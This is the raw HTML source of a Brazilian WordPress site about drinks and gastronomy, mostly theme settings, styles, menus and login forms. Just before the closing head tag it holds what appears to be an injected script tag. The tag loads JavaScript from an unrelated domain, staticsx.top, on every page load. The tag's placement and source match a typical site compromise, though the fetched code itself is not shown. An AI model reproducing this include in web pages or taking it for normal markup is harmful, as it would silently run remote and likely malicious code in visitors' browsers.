            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="9497290616";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #F18105;
}

.widget a {
    color: #111;
}
a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover {
    color: #F18105;
}

.footer-logo-wrap img {
    margin-top: -30px;
}
.tdb_header_logo .tdb-logo-img-wrap img {
    margin-top: -15px;
}
 
@media (max-width: 767px)
.tdi_1_476_rand_style {
    background-color: #ffffff !important;

@media (max-width: 767px) {
.tdb-logo-img 
    max-width: 120px !important;
    margin-top: 1px !important;
}
	
.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 2px;
    text-align: center;
}
	
.botao-footer a {
		font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #fff !important;
    border-radius: 0;
    color: #333;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
	}
	
#ect-events-list-content, .ect-list-wrapper {
    margin: -7px auto !important;
}
	
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;	
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;		
}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
}
	
.link-branco a {
		color: #000 !important;
}

@media (max-width: 767px) {
#bto-kit {
	  background-color: #fff !important;
		color: #000 !important;
	  padding: 5px !important;
}}
	
@media (max-width: 767px) {
#esconder {
	  display: none !important;
}}
	
	
	
	
			</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7394 single-format-standard td-standard-pack supports-webp tribe-no-js diageo-aposta-no-rum-super-premium-zacapa global-block-template-1 single_template_3  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se a nós</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/">CERVEJAS</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/">DESTILADOS</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/">VINHOS</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/">OUTRAS BEBIDAS</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/">MERCADO</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/">VISITAMOS</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/">EVENTOS</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/">VÍDEOS</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/">FALE CONOSCO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vindo(a)!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vindo(a)!</span>Crie uma conta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalmesadebar.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_759" class="tdc-zone"><div class="tdc_zone tdi_2_9f5  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_9f5{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9f5:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9f5:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9f5{
position:relative;
}
}

</style>
<div class="tdi_1_759_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_759_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_666" class="tdc-row"><div class="vc_row tdi_4_6c9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_6c9{
                    min-height: 0;
                }.tdi_4_6c9,
				.tdi_4_6c9 .tdc-columns{
				    display: block;
				}.tdi_4_6c9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6c9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6c9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_779  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_779{
                    vertical-align: baseline;
                }.tdi_6_779 .wpb_wrapper,
				.tdi_6_779 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_779 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_779 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_779{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_779{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_957 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_957" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_957{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_957{
                    display: inline-block;
                }.tdi_7_957 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_957 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_957 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_97d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_97d{
                    vertical-align: baseline;
                }.tdi_9_97d .wpb_wrapper,
				.tdi_9_97d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_97d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_97d .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_97d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_97d{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_977 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_977" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_977{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_977 .tdb-logo-a,
                .tdi_10_977 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_977 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_977 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_977 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_977 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_977 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_977 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_977 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_977 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_977 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_977 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_977 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_6cd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_6cd{
                    vertical-align: baseline;
                }.tdi_12_6cd .wpb_wrapper,
				.tdi_12_6cd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_6cd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_6cd .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_6cd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_6cd{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f7d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f7d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f7d{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f7d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
